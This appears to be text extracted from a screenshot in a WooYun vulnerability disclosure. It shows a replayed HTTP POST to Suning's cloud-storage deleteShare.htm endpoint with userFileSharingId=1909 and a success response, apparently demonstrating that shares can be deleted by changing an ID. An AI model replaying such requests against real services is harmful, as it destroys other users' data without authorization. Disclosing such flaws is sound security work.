 pan.suning.com/pan-web/share/deleteShare.htm
访问最多 火狐官方站点
{"result":1}
Live HTTP Replay
POST http://pan.suning.com/pan-web/share/deleteShare.htm HTTP/1.1
HTTP Headers
Host: pan.suning.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://pan.suning.com/pan-web/index.htm
Send POST Content ?
userFileSharingId=1909
Content-Length: 22
Replay Close
www.wooyun.org